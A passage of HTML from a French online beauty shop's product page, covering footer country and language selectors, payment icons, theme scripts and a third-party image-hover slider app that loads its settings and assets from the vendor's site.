                          >
                            Tadjikistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taïwan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Tchad
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tchéquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Terres australes françaises
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Territoire britannique de l’océan Indien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Territoires palestiniens
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thaïlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor oriental
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinité-et-Tobago
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkménistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Viêt Nam
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis-et-Futuna
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yémen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="FR">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/mekako-soap-prestige-15plus-high-skin-protection-85-g" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/mekako-soap-prestige-15plus-high-skin-protection-85-g" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">GT World of Beauty International</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://gtworld.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> .product-card-wrapper .card__media .media img {width: height: auto; object-fit: contain;} </style>
<div id="shopify-block-ARWxIS1U1U2FUYUdaM__17433512874017181462" class="shopify-block shopify-app-block"><style>
	.pbioh-image-slider-slick .slick-next {
		right: 0;
		z-index: 999;
	}

	.pbioh-image-slider-slick .slick-prev {
		left: 0;
		z-index: 999;
	}

	.pbioh-image-slider-slick .slider_images {
		display: none;
	}

	.pbioh-image-slider-slick .slick-next:before {
		color: #7e7e7e;
	}

	.pbioh-image-slider-slick .slick-prev:before {
		color: #7e7e7e;
	}

	@media only screen and (max-width: 800px) {
		.pbioh-second {
			display: none !important;
		}
	}

	.pbioh-second {
		display: none;
	}

</style>
<script>
	var nAgt = navigator.userAgent;
	checKGoogleBoat = false;
//nAgt = 'AdsBot-Google (+http://www.google.com/adsbot.html)'
function checkGoogleBoatAgent(nAgt) {
	const robots = new RegExp(
		[
		/bot/,
		/spider/,
/crawl/, // GENERAL TERMS
/APIs-Google/,
/AdsBot/,
/Googlebot/, // GOOGLE ROBOTS
/mediapartners/,
/Google Favicon/,
/FeedFetcher/,
/Google-Read-Aloud/,
/DuplexWeb-Google/,
/googleweblight/,
/bing/,
/yandex/,
/baidu/,
/duckduck/,
/yahoo/, // OTHER ENGINES
/ecosia/,
/ia_archiver/,
/semrush/, // OTHER
]
.map((r) => r.source)
.join("|"),
"i"
); // BUILD REGEXP + "i" FLAG

	return robots.test(nAgt);
}
checKGoogleBoat = checkGoogleBoatAgent(nAgt);

if (nAgt.indexOf("www.google.com") != -1) {
	checKGoogleBoat = true;
}

if (!checKGoogleBoat) {
	var getJSON = function (url, callback) {
		var xhr = new XMLHttpRequest();
		xhr.open("GET", url, true);
		xhr.responseType = "json";
		xhr.onload = function () {
			var status = xhr.status;
			if (status === 200) {
				callback(null, xhr.response);
			} else {
				callback(status, xhr.response);
			}
		};
		xhr.send();
	};
	var loadScript = function (url, callback) {
		var script = document.createElement("script");
		script.type = "text/javascript";
		if (script.readyState) {
			script.onreadystatechange = function () {
				if (script.readyState == "loaded" || script.readyState == "complete") {
					script.onreadystatechange = null;
					callback();
				}
			};
		} else {
			script.onload = function () {
				callback();
			};
		}
		script.src = url;
		document.getElementsByTagName("head")[0].appendChild(script);
	};
	if (typeof jQuery === "undefined" || parseFloat(jQuery.fn.jquery) < 1.7) {
		loadScript("https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js", function () {
			jQuery191 = jQuery.noConflict(true);
			myAppJavaScript_pbioh(jQuery191);
          functionForFilter_pbioh(jQuery191)
		}
		);
	} else {
		myAppJavaScript_pbioh(jQuery);
      functionForFilter_pbioh(jQuery)
	}
	function myAppJavaScript_pbioh($) {

      if (window.location.pathname.indexOf('/products/') !== -1) {
       $(".product__info-wrapper a").addClass("doNotAddSlider");
      }
		var random;
console.log("product back image on hover 1.0.1"); // 22-10-24  chnages for card who has only 1 image ----- 1
var shopname = Shopify.shop;
var shopname = shopname.replace(".myshopify.com", "");
random = Math.random().toString(36).substring(7);
var filename = shopname + ".json" + "?" + random;
var settings;
getJSON("https://www.setubridgeapps.com/product-back-image-on-hover/app/pbioh-proxy/settings/" + filename, function (err, data) {
	var isMobile1 = window.matchMedia("only screen and (max-width: 768px)").matches;
    var slider_type = data.slider_type;
    // console.log(slider_type)
	if (isMobile1 && slider_type == "image-hover-slider") {
		data.is_enabled == "0";
	} else {
		if(typeof add_on_product_page != "undefined" && `product` == add_on_product_page){var add_pbioh_product_page = false;}else{var add_pbioh_product_page = true}
		if (typeof pbioh_main_a_class != "undefined") { var pbioh_custom_foreach_class = pbioh_main_a_class; } else { var pbioh_custom_foreach_class = "a"; }
		if (data.is_enabled == "1" && typeof pbioh_sb_extension == "undefined" && `product` != "cart" && add_pbioh_product_page) {
			/* condition used for if we added slick cdn in theme.liquid file --------->  typeof $.fn.slick == "undefined"     */
			
          if (slider_type == "image-slider" && typeof $.fn.slick == "undefined") {
				var slick_slider_script = document.createElement("script");
				slick_slider_script.src = "https://setubridgeapps.com/product-back-image-on-hover/app/admin/js/slick.min.js";
				document.head.appendChild(slick_slider_script);
				var slick_slider_link = document.createElement("link");
				slick_slider_link.rel = "stylesheet";
				slick_slider_link.type = "text/css";
				slick_slider_link.href = "https://setubridgeapps.com/product-back-image-on-hover/app/admin/css/slick.css";
				document.head.appendChild(slick_slider_link);
				var slick_slider_link2 = document.createElement("link");
				slick_slider_link2.rel = "stylesheet";
				slick_slider_link2.type = "text/css";
				slick_slider_link2.href = "https://setubridgeapps.com/product-back-image-on-hover/app/admin/css/slick-theme.css";
				document.head.appendChild(slick_slider_link2);
			}
			$(".card__preloader").remove();
			var anim_effect = data.anim_effect;
			var anim_speed = data.anim_speed;

            
		

             var addedhight = false;
